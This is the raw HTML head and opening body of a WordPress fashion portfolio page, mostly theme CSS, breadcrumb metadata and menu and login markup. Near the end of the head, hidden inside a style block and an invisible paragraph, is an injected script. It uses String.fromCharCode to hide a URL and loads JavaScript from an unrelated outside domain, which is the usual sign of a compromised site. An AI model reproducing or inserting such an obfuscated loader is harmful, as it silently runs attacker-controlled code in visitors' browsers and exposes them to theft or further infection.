    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #282828 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #cc7878;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #282828;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-position: center bottom;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:futura-pt;
	font-size:14px;
	font-style:normal;
	font-weight:100;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:futura-pt;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:futura-pt;
	font-weight:normal;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:futura-pt;
	font-weight:normal;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:futura-pt;
	
	}


	
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:futura-pt;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:futura-pt;
	
    }



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	line-height:32px;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #cc7878;
    }
    
    .white-popup-block:after {
        background: rgba(124,61,214,0.01);
        background: -moz-linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(124,61,214,0.01)), color-stop(100%, rgba(185,61,203,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
        background: linear-gradient(45deg, rgba(124,61,214,0.01) 0%, rgba(185,61,203,0.01) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:futura-pt;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cc7878;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #cc7878;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cc7878 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cc7878;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cc7878;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cc7878;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cc7878 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #cc7878;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:futura-pt;
	font-size:18px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-post-date .entry-date {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:futura-pt;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:futura-pt;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:futura-pt;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:futura-pt;
	font-size:14px;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:futura-pt;
	font-size:14px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:futura-pt;
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:futura-pt;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:benton-modern-display;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:benton-modern-display;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:18px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h2 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h3 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h4 {
        font-family:futura-pt;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ayanatorio.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ayanatorio.com/2020/04/final-collection/",
                    "name": "Graduate Collection"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Rationale - ayana torio 217"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/11/cropped-insta-logo-white-back.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/11/cropped-insta-logo-white-back.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/11/cropped-insta-logo-white-back.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ayanatorio.com/wp-content/uploads/2020/11/cropped-insta-logo-white-back.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #cc7878;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #cc7878;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #cc7878;
                }
                .tdm-btn-style1 {
					background-color: #cc7878;
				}
				.tdm-btn-style2:before {
				    border-color: #cc7878;
				}
				.tdm-btn-style2 {
				    color: #cc7878;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #cc7878;
                    -moz-box-shadow: 0 2px 16px #cc7878;
                    box-shadow: 0 2px 16px #cc7878;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #cc7878;
                    -moz-box-shadow: 0 4px 26px #cc7878;
                    box-shadow: 0 4px 26px #cc7878;
				}
</style>

<meta name="google-site-verification" content="ZxP_zUoYQ0q2FbhWGjEiOlHrLsM1X6eqjP5-G92C1TM" />

<link rel="stylesheet" href="https://use.typekit.net/mws7jtt.css">

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><link rel='stylesheet' id='wc-blocks-style-css' href='https://ayanatorio.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2582 attachmentid-2582 attachment-jpeg wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js rationale-ayana-torio-217 global-block-template-1 td-fashion-pro single_template_3 white-menu wpb-js-composer js-comp-ver-6.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1314"><a href="https://ayanatorio.com/">Home</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://ayanatorio.com/about-me/">About me</a></li>
<li id="menu-item-2157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2157"><a href="https://ayanatorio.com/portfolio/">Portfolio</a></li>
<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2155"><a href="https://ayanatorio.com/blog/">Blog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1295"><a href="https://ayanatorio.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1296"><a href="https://ayanatorio.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
		<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://ayanatorio.com/category/fashion/events/">Events</a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://ayanatorio.com/category/fashion/exhibitions/">Exhibitions</a></li>
	</ul>
</li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1298"><a href="https://ayanatorio.com/category/beauty/">Beauty<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1300"><a href="https://ayanatorio.com/category/beauty/make-up-trends/">Beauty Trends</a></li>
		<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299"><a href="https://ayanatorio.com/category/beauty/beauty-tips/">Beauty Tips</a></li>
	</ul>
</li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://ayanatorio.com/category/interviews/">Interviews</a></li>
</ul>
</li>
<li id="menu-item-2159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2159"><a href="https://ayanatorio.com/contact-me/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ayanatorio.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://ayanatorio.com/">
				<img src="https://ayanatorio.com/wp-content/uploads/2020/11/main-main.2.svg" alt="Ayana Torio" title="Ayana Torio"/>
				<span class="td-visual-hidden">Ayana Torio</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
